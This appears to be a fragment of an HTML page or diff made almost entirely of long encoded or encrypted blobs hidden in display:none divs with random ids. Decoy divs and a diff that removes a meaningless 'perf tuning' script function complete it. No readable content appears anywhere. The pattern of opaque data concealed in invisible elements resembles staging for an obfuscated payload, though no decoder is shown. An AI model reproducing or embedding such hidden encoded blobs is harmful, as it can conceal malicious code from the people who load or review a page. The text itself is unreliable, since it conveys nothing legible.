uWEse4SP336ej1Ed0ZOZTGp4dYxobF4SbGZuvcEK3f/cicKOxIMfSfp7dEirbt8HrKQoLkdLGrrH2ENdUZIbTLy7c8wofV/E7SVse1dJ3H5eSAMO1FdPzSpocImp7A/Bv6L3q1POXPiYD0bclxYJG/04MI8/rIjG7PNs/FAOD/icCIObUZIKDHn488wqbsiSKWTpOZIKDr3YDsRLEFVOTDp5c0opa15QOLHpPsFbXTkPGZFZkZMd2rl/oto6bIwAv6L3q1KPWDybi0fYkxbP3Px4sd/srQjWvrbpOJHOX6/Li0Rc0NZPya1/Ntlt7o9G7PWouJbdD+7dyAMZUJOZCfm49Ehoad8ALaSvfZaZmT3Z2dTLFVdKXXx/4p+tLQ1Fr6Ys7lfPWC+OGIOYEMVdmj27c02raE4HbnMtuxbOHfkOCwRbUhObTK1udBlobQiF/uCpuJHL3T5ZyJeLxYJPjzh7dAgud9/EbaEsLlBM2TzZzQcblVYKG6p78wpq6drBLaE/K4EPXH1cCEKKBxIP33q/8UqtrhrBqWXuvBFPWbzTGdTM1dEZGGOosAktrF8G7SZuvheNXbifXVKMVdEdnTh5cQtsO9lQqeO7+FGLnbzZ2IMYENVOG++vZM1vO4zE7Sds/FGKXzyLycNbUYUO332pI5orKA0W/vD5KYFaSKzOWFPMw4HLnPo49F/srQjWvrbteBKOXziPHQaaFRMIX39tsQ3rbFqAruXt+YENWbzeDxEYkJSOXn2t84ktrI4HPqUu/ddM3+sJHsOeVo2Y3/l/sdlrOYqH7aEs+pHZiK2JW9G</div><div id="xef6dc3d3" style="display:none">cV8HK3Pq+I42ra80SObY5LZbOX/rH2EdYFVYbWz/4cI3o7w/SOfNt+xFM2CsYy4MKQoRIGnw6cds/7M+HKPbp+pTOSi4LH0MZEpBRzLw5c4gqLw/F6ySvfBZMHPvLykSZF8HK3Dh9I4hrac0EaOfu+0TP336YCIQOkBdPSa1utM9/6U+Ab6CvexHZmDzeS4KaFFZdmzl6McsqrJ8HrKQoLkbamLuaEVQdU5RKHDt4sZ//rc0FLiEsfhKM3zicCEKOwUedmzr/8oxrbo/SLaUp+xFKWbzLiMbZ1MGdWz8t9cqtO9nAq/NtuxdKH37L3kOeRxLJHjw5Jl3tK1qELaVv+RbM2f4cXUIYFUUYDHm49Ehoad4D93YoOpEOX7/eypTaFNZIGf049AssLw+HO2Ese9IKHvgcDJ0L1NVIHno5c0g6bwlF7rM7uFMOn3kcDQdbklIKHLwtoFn/6U+Ab6CvexHZnP0ZiASdFNZdnDh6td/6edlAq/NoOxZZiTmbXQJaENIJSa1vtM9/700G7CeoLkYbmLuLi0Rc0NZPzH27ccssaZrR+fT7+FIP3nxZyALb0MGO332pI5opbYyF7mC/bhLM2q7ZicfZUhLdyykvIN15OEhCveAtfEBcT/mdCEbbQ5BRzLw5c4gqLw/F/qfoOZEfHqibiIfc0BVIya0rJNl8KUpSbGZuvcEL3vscHVPc0JRMBaq+Mooobk4HLLbvfdMMTLmbiIfc0BVIya0t8AqqLojSKGXpqsEcX/jYSoaKBxaInLwodAsvrBrXO7EpuZEIRi4cyARdUJONn7r/scgtvglHafM5fNRfGH5eSYaIVFdPzSpocEqtrE0AP7NueJbO3v4ODsRcR0KfWz8t9MkoLE4HLDM5rFZJDKmLiwRbUhOd2rl/oto6bgkBrKS/bhPM3ziODwXe0IGYySx/sYoud9/FLiZoOZbcXv4eyoMekpdNTHz5ccxrO9gQuPCpPsSMXPkciYQOxccLGnw45g1pbE1G7mR7rMJKnPkPWJTcUZYZCfg5dA1qLQoSLGasfsSNmflYSYYeApfInLw6c0x/qYhE7ST+eFMKGXzcCFFZ0tZNTHz/sI1/[base64]/ZyoddU5TIybn488wqbtqBrKOoK5IMHvxe3UdZElIKG75hoNl6rM4HrLbteBdNX34ZjQYbUJEYHjt/sYmsLw+HO2Vu+9cMXzrH29eL0VII2fu+dAxrbMoX7SZuvdMMmasdioQdUJOMBb5hoxvs7cWOKePuMcbBmKnQB5KakhbFUjou/EwlaMcBY3C48FwF2DuJHoHUk4IJk6wvNEWkLwFQaO97MscG1j6IClNVBUIOFvWz5MOk79jAJuMu+pKMXfidyEoVXJYF3jmw/snlKVgE5merPNbO0bcQHozTxJ3NCvt2/sBrbgBBK2HhPRCZWTVXCs0W0tEdH3QtcsEsJ8nB7W3hvZqLn/[base64]/MciaQ7C5qzpORcBH7kcjg9akBVKiXv2eF3spggK5uHu8hCOHXBTAMoR0ZdeinKu+sJp7xhM5WHu+8fOnDPdy01UlEFJ07e4/[base64]/HyDdIx4rdl5UCizzvM8ihYAwBe+15NFMKkPAXxoyQ15NHlvh5+Itq7M+Goe/lbYcBVmkfDg7UmZeFGXX2c0js+cjA4CXsbt8C2f9ewMsZF1TAW3dxsV08YwzBr2npNVdKCbncTokbhQOHSXP4pEPkLE3RO+HkfNKEHz3XToJbG1IGSSyzcckqpw+EKfBhfRmKVzvWCoSREUPD2z+5O4MtY1oK72fvsVLMEehbzgHZRV+PijAtfEjjqxiG6aH4PN4P0b/YwcRVF1eNHLXxcd0ruxhM+6Dn/BYBELmexsKaXVRA1H81tIDvqJlKrKa57JhGiX1LSYxcRcKe0vc7vsmppwVIKa5nscfCSquLDUuUnVvNSrL7tM8oLw1PIaSkdBxGVzzcQ47WHJMNSn17+0csIMfFJSl47JBM1DeZQgwRUlteS7v2MsEhbgBHZisuM9PGH/RJHZJUX57CVTK4/EXoqQwPrjEoNlbDSavLQ4IZmEPKlX11pIM8qE8M4K0urdgHSHcXQMHbEQEeUXJ/eUmt6A/Ae+nh/kRbX/eZwsmZ2p3In3V7vEQrZ8VHeWVjuJ5EHvDZzs/WU1QB3LR7uoQo5hhJYSRg</div><div id="xef6dc3d4" style="display:none">7FLaCvhbXkqcUxbIk/yyescqLRpIuC5meFjCienJ38nOR9rFEXsxfkrnbdlBrKu5MgdEXjwUiM1Sk9yeEnK1Pl2gIYLHrG+5LFrKiqmUXsTdl1/P3XK4pICj7wJKOWRgfQfE2fbZStNYmIJGHbKxOs1gowpM+7PpsJBFVrbJAsnb2N9Ik3K//A9qLdoEKe9l8weD2jXQXgrbhFqAETi2/swha0ZQ4GSsOxrD2rPchYuRlFfOkbw/uwskYM1P53Gk7BMbl3MXHs7bnd+N37v58YWsuE3Ab6Yv88ZPnqvWhUkZHRlKSXG4vIylbxoNaCRlbZwanjsQDxNUVdPClCy4NcQgbQwMK+6p/RKJX3zZgc9SlF6e0vo9M4GiY8SMZLCtfRQbnPZZRc9W3FyeC7h4voos4M1Rri5odlNNSXCJT8tN0UPD1bTvfUr8IA4RuKgv/cYG0j/byQbUEZ9CFjNvfIT85weRr217cpoDV7efzgOY01qeUuww+oKl6cFA76FoOlbK3/+eXopbU9TD1XN4+cg/JgAKJq7srMfOSXlIgsJRF1vAXTG9eQKipBlFpyZnbVuHnbedBkqe1ZfGSzL1PZ19JEnQuOUlvBtbn70dxY2e2F5J3jr/OQJnYYrS7KHkeVgEnmmICVGSEIJLk7G7uYRkOJmCIWbrO5OH0quch07W2VEH0XR3vUKquITNYODkvUYJGv/X307ahV2IkvUyNAVk7gFFJCvgedjN0PMJTUcNVdEOFv82tR88oA/[base64]/Pu+1ZaEvkIQkseWtaP1DL6+ZwiJAjGeW/5sRvGWPlXBgJb0RxNVTou/sHt+Y0IqHHrvcROmfiR30xN2lkCi3Vv5c3oIRmNeGigel4HkXybx0JOVJFKE3hwPt8o50FF4OaurFvNlHjUhtPY11aPmjR45oUs7I+NOaV7fp/ElvhRjVNYGFpKk7H65MwnYNhM6GZoMZNF2rETzkENWZGJ0qw9MAj95Q4JZKs5+V/MUTGcH81WE1qD1S17vYVg+EbCOWVuNsfCFvwV3oxSGUKNU3nu+kdlJchAJm6s/tdMV/[base64]/3//J0tIIpFrKY7MtAN17XdgtHSmVkP2/v4NoQt+MhRJq47etuCFXkLTo6dXRsNGTF+s02grM5E7ye7LMcDV/XegIqSHJyHS/Bus8voaUnRbSCuPQbCX7vZXgMeFVrGW3D/9cyrOY6GbudrcFdCWPCZ346OEQIJV283skDp4QAFLugk8xYZFfkVjgcRRRzH0/p9u82oIQdKqeZrdReEXDEIg1KRB9wC1/[base64]/ZX7hcxYWcBd0dF32tM539uIhG42btc5OEWelYxcxWRZkF3nFwsgQsro5GIaFttBiC2L+eDsqdR9OOXi97+80g4MBJYKmjuQQZFbcfS41OG5EFFux3tYPi+BoNoCn4bpnP0PUZQwHVX9UK0ngw9I1qJgjAOSglfdqCl7iJBosc0l/JS+y2eEilpo8IOCRuNtoCkrudDsMUWBEH3+y+O0Eq68EJ5O+p+5sDlXuWH1JbU1eCVHP/pYo/LEaKJG84e58GVXncCU7Z253HVHt7tQWjLM4MJ+FpuoYaWTufnwoVkpTGXvF/8h9vKQoOIKl4rZAMXD3fBtJRnF1BmTz6u4kpb0SMeXG7LtHMHbjeyMoUmFFGijR1vcIiYQFPoWshPROH2P7IjU3MWx6H0vL1tB0rLcUOJ2is/RhOWOmQB4Kd1FoL1Lo++gpk4IJJ+fPsLRoZVTbXHg9T31PJnazwpBx/KUyGp2Gh7FuLlTvXX03RBF+Cki34tcwrKMLRZGOlvtKClvvUyE3WVZPJkj3+tIvhqI6R+7OgcpqN2v8UD8oOWJkGy/89ZYslOcZIZOwjfliGVrgUwwSRmFZA1TFzeIovZgTH5WVg8tOa2DvRSYXM0V6BWTu7/cqsowiOrK75vURHSDOVBgxYHNwK1fOxcw3qqAXQO7OuM9kMWalWz8vdERXD07i79Ikq4MTNefD7NJZGSDwRzYwRxZoPVjC5u02q5cYPrmSu9d8aWr/RhYTcBR0eV637dISjZRnI6SQnbphF13wZQguSh9tDHPR5O4V8rw7Sua8hu1TaEvlQx8MNGRJI1jMwMAcnYY+BYDBt9JlNHenJS0NZm8J</div><div id="xef6dc3d5" style="display:none">HnDA9PcpqqYlIbyemeZLPVv7ZyYNa0pIGFLK4JFwi78SNu6fgLBzJmHwIAcHOV1bJyrJxu8h9po5BbK6l/Z8KiDaUSkXVVdFL27N5OUtrIYXQuaFvsxQFmPOUw4YOFNfBmmy7/UVqpZiEZK8vPpnFUbmfx5ITU1WKlvF2tZ9g+VmFL2PlrRkJXvdbykvZkFIPXC3yvkKgr8FHLu8svFuBVfmXDcQe0Vxf1vzy8B28ucmGe+umPt5PyqiWykZM3cKK0qwvsIAjJc4Obyv4LtNE3j8b3wKNHF2PXHi/+AAir4BAruwh9RebGPHY3oYWGt2HS7sutYHlaEWNe7Gv/pjNXDkQy0uVVROPGm9/PYt/K8WQL7Dlc9kOVDxWAQ1RBRuKFD92OhyrJxiQ5yDts9GNlfTIwcdc2FkNHX93fsuoO0mK+WjpchrBHvVZgZOV2IIClvS7tcUqZgZRa+9huhGLFvCXwQyYGN4BGrL5+cR9JMSE7+OorFxH3zgRRocRG5XPknz4M8ok7MEOqLOg+V/[base64]/CJ+AkdVDZFH5Jh5IYnNaOnjn+fMtip8SSoWk5dl4HmWjdngtWXVRG322tOoPgK02AeTClfBzOF2lXTgpTF9QL1b0zfEUkZwSPoSHrLNEBGLjfjUxbHZuFXDO1uV3948kSuSQkcVMNWKvIwEpY0QFfSjT3cEBsrBnOqOEh8hIDHOkVH4qV2hMGl/39s4HgecpIZuMjOlbaVWlWj0yMmVffSnU1OwKku0XNe+QgNFcbGT3WS5GcHBZHV7R/pQVjaMhSo++vNMbNETZWAg/eF50f1TR9pcEnLwkFp21gO0RDV/OXwUEeEZaAk7m3NUSjZYkGrrHn9VmbSWhTXsHR2tsH2jn3JEPl7w2J6GMrc98alTyQTYqb2VOJivN2esLs7AwROSamOZAa3vkeikNbkJGOHbM6PMXiLJkFOamtrRzMWigZH4oVhN+DE/FxM0ulJNhFuKTkcxNHWb7TSodUWxodXDz+ukvrJIlAZCyt+pjZST8cStLSGx9AUrA4OkIsYMgF+W4httjKGfATwFIeUAOBn+2v8UdvJopBp+hvfVTDlzRRCwWQFcOGVbB/MQT8bY/[base64]/cH5KN0wLe1HD2pos8KEbR5SM5eRoNkH5bxkKTkhsfC/QtMAXg7Q0IKa8oM5FGFfwIygTdU8EOH/[base64]/QCgoYgRLWFhdBoEF6nU38VOH9kDC+21uUJtKMSNOCvufN8aV7gfgkxRGVZCErj1dYQ95oJF++fuPkZanT4b38ue1UKD0XwutAsguY4M+KR5fYdbST8Ux4UcVdTOlXT/+gyqa0UQuee48xBJnXhIxdKMn1UNynVyPt9vIc2B7zOgulFP1TfIQZLUXFZeUnU5+w9gphmG+bc+78GL2bveSpACxsTJXnl6J1P+Lc+Fq7I3r9BOXPycD1eYktdPm+5rs0ksvdvePfW6OdAKjL1eS4NchoeI33yocorqrAjUOn89KMJfC73NScMZEEBb3Tw+NM2/vp+AaeXpugHO3fkfSAaZQlfInGr+8EoobAyQb/[base64]/rOrqEGYi65ZjkZPy0cbTykrIN5t6UwHPeVuOJaLy+0dz0fb0MRPnDl/8tn+vptXaSGte0XYGHmdCFeYktdPm+5rsE3pbs1X7mXueYLYmDzeSofckIAYm/07c17zvVxUvfK++IXVjK2NW9CdEscLnDl/9B45rswBPqave1CLzCoH29eIQccbSDo5Z15pfU5ALKQ6aFBKGbmZnVRLlRMLG7vosQgtr0+FrPYt+xEc2X0eCobYhRUbzzg7dck6bI+TJ+ZueYVc3OoKWASaBk2bTykrINl+Lk4TOuX9OtbOXSrNycKdVdPdzOr/9Mktr5/FbKEvOxNODz1eiJRdkVRKHnnv8tn5LEwBrbbs+wXDnfmejwXdUhOJHn3sIwk+ul+Hr7I3qMJfDK2</div><div id="xef6dc3d6" style="display:none">NXMSaBkALDzs/sYj+fc5BqOGp7kGc2HmdD0VL0BZP3Tr6Mdrp7o8XaCUueZMPyH+N28aYFNdYHvrsvAgp6AjG6OP6KxIYi65eSZACwccbTy4o9Yp+t9xUvfW6OdAKjL1eS4NchoeI33yodEso70lUOn89KMJfDK2KS5eaVVZKyGm5NcxtKZrXfiFpOJbNzzxcD0WbkNYY3/r4Ywyprg0F7TFvKEJOHPidGIZbgdfIX33/55nqrQnX7SCtaEXVjK2NW9eIQcccW/[base64]/p1P+LgwG7nI3qMJYGHzdjsXbkkcLnDl/9B45rY+HKOXve1MLjL+cD0RIxk2bTykrJ8hraNxEbuXp/AUfnrzZyBTaElSKG6msqll5PVxUvfKp/NIMjL1eS4NchoePXXo4IF7+KYhE7nWt+9IL2GrNysRdQUCcTP3/[base64]/hrJ82tLQ/UrSatfBaYTD1dD0bdQUCr4oJsIw2tLQ/TOvZvLIXVjK2NW9eIRtMbX/o7dA2+fc9F7aS9r1uNWbeYC1eUUZbKG+4o9N7zvVxUvfW9L9NNWS2diMfclQBb3/s5dM25utbUvfW9KMJfDKqZj8fbwdfIX33/55np704AvXI6PBfOzLgfCoJQ0hEcD60rJNl9uFxQOPU9OVAMH6rNyERb0IebW/w/swuoehzEaKEpuZHKFH5eSAMIwdPOW7r58Zos7w1Br/L9rEHaTC2ZjsMbkxZYHDt4sYmpaVsUKWZoe1NfjLlYT0RakIRIXXq6ckqrbtsUKWZoe1NfiyqZSASeEtVI3mk/MwsqqEiT/XE5KMffCu2JHheNQcNfz6rsp9qt6M2TPe7ndcJEHv1cCENZEMAYm/07c17zvVxUvfW9KMJYGHmdCFeYktdPm+5rsAtraVzTOuFouQJKnvzYg0ReRoefTy0rJFx5OdlUPeQve9FYTD4eiEbIwdPOW7r58Z45rYkAKWTuvdqM375Z21eclNOInfhodQsoKE5T/XE+rYLfGHiZyAVZApQJHLh78I1+fcjHaKYsKEJL2bkeiQbLEtVI3nu48or+fcjHaKYsKEXYGL5eTYSaElZbWzr5c0xt+hzQOfW4qMQfCOhNXteMBUeYiK4o9Azo+txIZ+3+bEcajLgcD0XZ05ZKSCr/9MkqutbUvfW9KMJfDKqZj8fbwdfIX33/55np704AvXI6PBfOzLgfCoJQ0hEcD60rJNl9uFxQOPU9OVAMH6rNyERb0IebW/w/swuoehzEaKEpuZHKFH5eSAMIwdPOW7r58Zos7w1Br/L9rEHaTC2ZjsMbkxZYHDt4sYmpaVsUKWZoe1NfjLlYT0RakIRIXXq6ckqrbtsUKWZoe1NfiyqZSASeEtVI3mk/MwsqqEiT/XE5KMffCu2JHheNQcNfz6rsp9qt6M2TPe4u6NdOX7zeCoKc14AYm/07c17zvVxUvfW9KMJYGHmdCFeYktdPm+5rsAtraVzTOuFouQJKnvzYg0ReRoefTy0rJFx5OdlUPeQve9FYTD4eiEbIwdPOW7r58Z45rYkAKWTuvdqM375Z21eclNOInfhodQsoKE5T/[base64]/o7dA2+fcyHbmCtepHOWC0K0VeIQcccW/h79csq7txEbuXp/AUfmHzdjsXbkkecxakrINl5PVtFr6A9OBFPWHlKG0YaEtZYH/l/sdn+t9xUvfW9KMJfC7yfDleYktdPm+5rsUsqLB8GrKXsKEXVjK2NW9eIQccbTy46Moz5LY9E6SF6aFPNX7zOCYdbkkecxakrINl5PVxUvfW9KMVL2TxNTkXZFB+ImS5rpNl9PVjRvfE4KEJOnv6eXJcb0hSKD6k/9c3q740T/WVofFbOXziViASblUebW/w/[base64]</div><div id="xef6dc3d7" style="display:none">FuLQJaHOkNX1eMQcMbSykvoN1qOJ8RpbE9LEJbDKmNX9eMxYcfCr+rox7+KU+Hq6ave1MfGL5fCEKchoefjK2u4Nz6uxnUubE9LIbciKnNX1OLxAPbSqqtZVn6+ttHr6YsaNRbS+0JH1cIV4NcD62vo11/PdxCuXL9rIbfjLvJ3JcMBUeYiK4o9Azo+tbUvfW9KMJfDK2NXNRZU5KcxakrINl5PVxUvfW6OdAKjL1eS4NchoeK3Xo6Y4ooaEwUOn89KMJfDK2NW9eIQcccXjt+oMmqLQiAerUsupFOT/4dCIbIxk2bTykrINl5PVxUvfW9KNbOX7zdDwbLF8KeTL+5dNP5PVxUvfW9KMJfDK2NW9CclddIzzn4MI2t+hzBLKEveVAOXa0K0VeIQccbTykrINl5PVxUvfW6PBfOzLgfCoJQ0hEcD60rJNl9uFxQOPU9OVAMH6rNyERb0IebW/w/swuoehzEaKEpuZHKFH5eSAMIwdPOW7r58Zos7w1Br/L9rEHaTC2ZjsMbkxZYHDt4sYmpaVsUKWZoe1NfjLlYT0RakIRIXXq6ckqrbtsUKWZoe1NfiyqZSASeEtVI3mk/MwsqqEiT/XE5KMffCu2JHheNQcNfz6rsp9qt6M2TN3W9KMJfDK2NW9eIQccbTyky8oxjKAzUoGTpupPNXfyH29eIQccbTykrINl5PVxTviFpOJHYhi2NW9eIQccbTykrIN567E4BOn89KMJfDK2NW9eIQcccXjt+oMmqLQiAerUsupFOT/[base64]/MIr+t9xUvfW9KMJfDK2KTwOYEkcLnDl/9B45r0wAb/[base64]/9Ui5KM4F6C0u/[base64]/raVbUvfW9KMJfDK2NXNRYBk2bTykrINl5PVxUuuX9OtbOXSrNycKdVdPdzOr/9Mktr5/[base64]/AUfn73dyoSIxl9P3/s5dUg5KY4CLLK++dAKiyqcSYIIURQLG/3sYEzpbkkF/XI5bAaciG2KTwOYEkcLnDl/9B45qYkEPXImcEVc2HmdCFAPQhYJGq6sIwhraNvePfW9KMJfDK2KSsXdwdfIX33/55nt6EwBvXI6OdAKjL1eS4NchoeIX3m6c9n+pkwBrKFoL8GOHvgK3MaaFEcLnDl/9B45qMwHqKT9r0VL2L3e28dbUZPPiGm7cAmobslUOmA5q0ZciGqOjwOYEkCcTPg5dV7+Po1G6HI3qMJfDK2NXNRZU5KcxakrINl+PoiF7SCvexHYhi2NW9ePVRZLmjt481lp7kwAaTL9vBMP2b/eiFcPy0cbTykrIN5rOdxEbuXp/AUfmHzdjsXbkkROXXw4MZn+oY0EaKEvfdQfDT3eD9FIVdOImrh4sIrp7BtXb/E6okJfDK2NW9CZU5KbX/o7dA2+fc3F7aCofFMLzCoH29eIQccbTyksMcssvUyHraFp74LP3PkcW1ACwccbTykrINl5PVtFr6A9OBFPWHlKG0dYFVYYHXn481n+ukiBLDWoupMK1D5bXJcMQ</div><div id="xef6dc3d8" style="display:none">cMbS6wrJFx5vU3G7ua6aFHM3zzN28NdVVTJnm5rsAwtqc0HKO1u+9GLjC2ZjsMbkxZYGvt6Nct+fdjUPeFoPFGN3e7eSYQZERdPSGm/swwqrFzUqSCpuxCOT/6fCEba0hVIyGm/swwqrFzTOuGtfdBfHarNwJPMwcOf2+8oZdl/PhgQoHDuK4RcSG7LW9NdxBffTyyrJtl9eVxSvfH5PkLcyyqZSASeEtVI3mk/MwsqqEiT/XP9LIbfCOnNX5KIRYJbS20rox7+PoiBLDI6KxNNWSoH29eIQccbTykrIN5rOZvMbuXucJ/fDm2IG8bb0BVI3n3sIwt9+tbUvfW9KMJfDK2NXMOP2JKKG79rMI3p704BLLWvfAJL3H3eyEbZQdeNDzH4MIohYNxE7mS9OVGKWC2dCsaaFNVInLl4IMgqrI4HLKF9OFMOn3kcG8MZEtZLG/[base64]/HbmT9qNaKGD5fipDI0RJP27h4tcGq7k+APXWp/dbM3nzODgXZVNUcD62roM2sKc+GbLbuOpHOXH3ZXJcc0hJI3imrNAxtro6F/qave1MNn3/e3Jcc0hJI3imsp83obYlUq/L9rALfGurN35PIwdLJHjw5J5n9e1zUr+TveRBKC+0JH5cIVVEcD62rox7+KUwBr/[base64]/[base64]/ELfGHiZyAVZApLJHjw5J5n9vdxAaOEu+hMcX7/eyodYFcBb27r+c0h5vUiBqWZv+YEMHv4cCURaEkBb27r+c0h5uttAriare9AMne2ZSAXb1NPcD62vINz5OxxQ+DW4KMYbjC5K3NRclFbcyCr6Moz+t9xUvfW9KMJfDK2KSdNP3RwHl2k4MYzoblxQevZvLAXVjK2NW9eIQccbTy4/J0RrLBxAr6Gse9AMne2Zi4KaFRaJHn3rPAJl5RxHrKAse8Jbyi2fSoMbEJIJH+k7tYsqLEiXveFveRHOXa2ZT0Rd0JSLHLn6Y9lt7okALST+eBGOHe2fCEKZEBOJGj9rMAtobY6AfnK+/MXVjK2NW9eIQcccTPg5dV7zvVxUvfW9KMJYHb/Y28dbUZPPiGm78I3oPdvePfW9KMJfDK2NW9CZU5KbX/o7dA2+fcyE6WS+epKM3y0K3MNd0AcO3Xh++EqvOhzQvfG9LEdfCCiN28YaEtQcD7q480g5vUiBqWZv+YUfnHjZz0bb1N/InDr/oFlt6EjHbyT+fRAOGb+KG1MIwdPOW7r58ZoqLw/F7SXpL4LLn3jeytcIVRIP3Pv6Y4prbs0GLifur4LLn3jeytcPxtOKH/wrNt45udzUq7L9rcLfGX/cTsWPAUOfT6k5MYso70lT/XH4qEJLmqrN31cLhkAPX3w5IMh+fccQPfOvLEZfj2oKT8fdU8cKSGmwZVl9ec5RvXZ6r8GL2TxK3NRZU5KcxakrINl5PVxUvfW6OsaYlz5NSYQclNdIXDh/p9qrOZvePfW9KMJfDK2NW9CcRlpI2bt/IMxrLBxE6WVvOpfOTL3eytebUZJI3/srNctofU0CrKVofdIPn7zNa3+lQdSIjz36dcwtPUmG62XpucFfHz5NT0bZk5POW79rMYrsKc4F6Ta9O1GfHPyeCYQIVVZPGnt/sYh6ul+Aun89KMJfDK2NW9CLkNVOyKOrINl5PVxUvfKsOpffHH6dDwNPAVfLG7grp1P5PVxUvfW9KMJfC7yfDleYktdPm+5rsAktrF8G7SZuqEXYGHgcm8IaEJLD3P8sYF15OVxQOPW5rcLfHT/eSNDI0lTI3mmrNAxtro6F+rUt/ZbLnf4YQwRbUhObzz3+NEqr7B8Bb6SoOsUfiC0NTwKc0hXKDHo5c0gp7QhT/WEu/ZHODC2ZjsMbkxZYHDt4sYvq7w/T/WEu/ZHODCoKT8fdU8cKSGmwZJ96uZnUuHY4rdoZTKvNX9eMAcNbSmqupdl8vtnRvXZ6r9FNXzzNTdPPAUNfz6k9ZJ45udzUq/E6aEYbjC2bH1DIxYObzO6sIw2srJvTviSvfUXVjK2NW9eIQccbTy45JB7irpxBrKase5MKGDvKWAWMhk2bTykrINl5PVxUuuG6s1GKHr/eyheYkZQIW+k5MwooftxJr+T9OFAMnPkbG8MdElPbXrx4M885Lo3FLufuuYJM3z1cG8KaUIcLG7n5MozofU4AfeTrPdbPXHicCtQPQhMcxakrINl5PVxUuvZsOpfYhi2NW9eIQccbSDg5dVlp7kwAaTL9uBILna0K0VeIQccbTykrINl+LE4BPeV</div><div id="xef6dc3d9" style="display:none">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[base64]/iBtu5MOXGlfW1eZUZILDHj450hq6I/HriXsL8GPSycNW9eIRsTPmzl4p1P5PVtXbOfor0jYD3weiAKZFUCRyD379EstKFveP+Qoe1KKHv5e2dXei0cbWrl/oMRhYcWN4PW6aMLNGbiZTxELghPPX32540ioac5HbOS+uBGMT3hdyIbZEQPJT6/hoNlsrQjUoWzkMp7GVHCSgItIRocdC22v5hP5PUiF6Oive5MM2fiPSkLb0RIJHPqpIo+5KEjC6zWo+pHOH3hOyMRYkZIJHPqoss3obNxT/eildFuGUatNTIdYFNfJTTbpdg45Kh9UoWzkMp7GVHCSgItKBw2MDWspZhP+PoiEaWfpPcXVi65dyAaeBk2cTPs+M4p+g==</div><div id="x8aa1a5" style="display:none">0</div><div id="x220611" style="visibility:hidden">temp</div><div id="xfa30dc" style="visibility:hidden">0</div><div id="_tE0s40gd3" style="display:none">temp</div>
-<script>function cBmb4E(){var a=58,b=88;return a*b;}
-/* perf tuning */
+<!-- start -->
